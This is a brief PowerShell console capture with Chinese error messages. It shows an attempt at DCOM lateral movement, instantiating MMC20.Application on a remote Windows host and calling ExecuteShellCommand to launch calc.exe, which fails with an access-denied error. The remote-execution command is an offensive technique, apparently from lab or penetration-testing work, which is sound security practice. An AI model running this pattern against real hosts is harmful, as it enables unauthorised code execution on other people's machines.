 PS C:\Users\86155> [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application","WIN7-20190703KM")).Documne
t.ActiveView.ExecuteShellCommand("c:\windows\system32\calc.exe", $null, $null, "7")
使用“1”个参数调用“CreateInstance”时发生异常:“从计算机 WIN7-20190703KM 中在 COM 类工厂内检索 CLSID 为 {49B2791A-B1A
E-4C90-9B8E-E860BA07F889} 的远程组件失败，原因是出现以下错误: 80070005 WIN7-20190703KM。”
所在位置 行:1 字符: 1
+ [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.applicat ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : UnauthorizedAccessException
PS C:\Users\86155>